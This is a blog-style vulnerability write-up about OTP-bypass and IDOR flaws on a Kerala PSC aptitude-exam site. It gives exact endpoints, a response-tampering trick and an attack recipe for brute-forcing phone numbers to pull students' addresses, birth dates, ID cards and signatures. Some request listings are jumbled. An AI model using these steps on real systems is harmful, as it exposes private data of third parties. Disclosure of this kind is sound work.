Awww!!! It's *Public* Service Commission.....
In this post, I'd like to talk about multiple issues I found on a website owned by Kerala Public Service Commission. The issues here are otp bypass to achieve IDOR. For those who don't know what's IDOR, quoting from OWASP "Insecure Direct Object References occur when an application provides direct access to objects based on user-supplied input. As a result of this vulnerability attackers can bypass authorization and access resources in the system directly".

The site url is `https://mailer.psc.kerala.gov.in/KPSCAptitudeTest/home`, which is a temporary site they've opened for the Aptitude Exam for engineering students.
The site url is `https://mailer.psc.kerala.gov.in/KPSCAptitudeTest/home`, which is a temporary site they've opened for the Aptitude Exam for engineering students.
How the site works
Students can register for the aptitude exam by providing following details : College ID card number, Mobile Number, Email, Name, Address, College Name, Desired Center Name and the photographs of themself, signature and id card.
Question : This is for engineering students. What I'm doing there?
We're everywhere. In this case, One of my friend is an engineering student and she asked me to register her details because she doesn't have the laptop with her. I said ok and that's why I visited this site.
I registered using her details and few days later, the registration closed and it's time to download the hall ticket. I visited the site. The registration form is there but is disabled. Only phone number and college Id card number fields are active now. And it asks us to enter phone number, then it will sent the otp and if it's success, it will fill all the details automatically and also we can download the hall ticket from there. While registering, I didn't think of testing the site and also this is not for me. So I didn't tried any xss payloads or anything else on the site.
Now let's come to the points.
I gave my phone number but didn't get any otp and this continued 4-5 times. I decided to bypass this.
Bug 1: Most simple bug
I entered the mobile number and college ID card and checked the download hall ticket button. But it's disabled.
I opened chrome devtools, element inspector, navigated to the download button and removed attribute disabled. Now I clicked the download button and boom!! the hall ticket was successfully downloaded. Remember that the field that asks the otp is still there and I didn't got any otp.
Bug 2: Another Simple Bug
Here, I tried another method. Without entering id card number, I simply entered the mobile number and click on send otp. Then in the otp field, I entered random number and clicked verify. It sends the following request
POST /KPSCAptitudeTest/index.php/Mock_Controller/verifyOTP_download_hallticket HTTP/1.1
Host: mailer.psc.kerala.gov.in
cand_mob={mobile_number}&otp_entered={otp_I_entered}&csrf_token_online_mock={some_md5_value}
And the response looked like
200 OK
{"message": "The OTP you have entered is incorrect!!", "status":false}
I intercepted the response and edited the response json value to
{"status":true}
And yeah. It worked. It then filled all data in the form and the download hall ticket button, then enabled.
Bug 3 : IDOR to access other user's data
Then, I entered the phone number of my friend by assuming that she had registered for it. Bypassed the otp verification and thank god, she registered for the exam. This time, I kept an eye on all the requests it sends and here're the observations.
1. To get student details
Once the otp verification is successful, it then sends the following request first
POST /KPSCAptitudeTest/index.php/Mock_Controller/get_cand_details_hallticket HTTP/1.1
Host: mailer.psc.kerala.gov.in
mob_no={mobile_number}&csrf_token_onlinemock={csrf_token}
and the server responds
{"0": {"cand_cd":"{some_id}", "cand_id":"{college_id_number}","cand_name":"{name_of_student}","cand_dob":"{dob}","cand_address":"{address_of_student}","cand_email":"{email}","cand_mobile":"{mobile_numer}","clg_name":"{college_name}","cand_idcard_path":"{relative_url_to_photo_of_idcard}","cand_exam_venue_opted":"{id_of_exam_center}"},"details": [{"cand_cd":"{some_id}", "cand_id":"{college_id_number}","cand_name":"{name_of_student}","cand_dob":"{dob}","cand_address":"{address_of_student}","cand_email":"{email}","cand_mobile":"{mobile_numer}","clg_name":"{college_name}","cand_idcard_path":"{relative_url_to_photo_of_idcard}","cand_exam_venue_opted":"{id_of_exam_center}"}],"status":true}
This includes the details
A. DOB
B. Email
C. Address
D. Link to photo of ID card
In this request, server doesn't check anything to verify the mobile number in request. That means we can alter the mobile number and if it is a registered one, we can get these details.
2. To get the photos
a. To get photo of student, it sends the following request
POST /KPSCAptitudeTest/index.php/Mock_Controller/get_cand_photo_download HTTP/1.1
Host: mailer.psc.kerala.gov.in
mob_no={mobile_number}&csrf_token_onlinemock={csrf_token}
and the response is the base64 decoded image of student.
b. To get photo of signature, it sends another request
POST /KPSCAptitudeTest/index.php/Mock_Controller/get_cand_sign_download HTTP/1.1
Host: mailer.psc.kerala.gov.in
mob_no={mobile_number}&csrf_token_onlinemock={csrf_token}
POST /KPSCAptitudeTest/index.php/Mock_Controller/download_hallticket HTTP/1.1
Host: mailer.psc.kerala.gov.in
mob_no={mobile_number}&cand_id={idcard_number}&csrf_token_onlinemock={csrf_token}
report=header&type=pdf&cand_idcard_no={idcard_number}&cand_mob={mobile}
GET /KPSCAptitudeTest/application/reportengine.php?arg={base64_encoded_data} HTTP/1.1
and the response is base64 decoded image of signature.
3. To get hall ticket download link
To get the link to download hall ticket, it sends the following request
Host: mailer.psc.kerala.gov.in
mob_no={mobile_number}&cand_id={idcard_number}&csrf_token_onlinemock={csrf_token}
and it returns a base64 encoded value, when decoded, shows the following
4. To download hall ticket
After getting the above base64 encoded response, it then sends another request
and the response of above request is a pdf file.
Summary
Prerequsite : Student's mobile number (or) we can bruteforce it.
How to carry attack
Send the request in #3.1 to get the following details
a. name
b. id card number
c. email
d. college
e. dob
f. photo of id card
g. address
etc.
If you need the hall ticket, encode the following to base64
report=header&type=pdf&cand_idcard_no={idcard_number}&cand_mob={mobile}
and send it to the endpoint mentioned in #3.4 to download the hall ticket.
To get photo and signature , send the requests mentioned in #3.2.a and #3.2.b
There is no rate-limit present and the csrf-token is not single-use-only. This action can be automated to get the details of list of phone numbers or this can also be bruteforced
Actions taken from my side
- Contacted PSC about this.
- Mailed them about this.
- Commented on their posts on facebook.
-> No response from them.
The exam was on 9th March and now they've taken the site down.

Can you teach me how to Do such ethical Hacking Things? �� I am a complete noob but has some knowledge of C++
ReplyDelete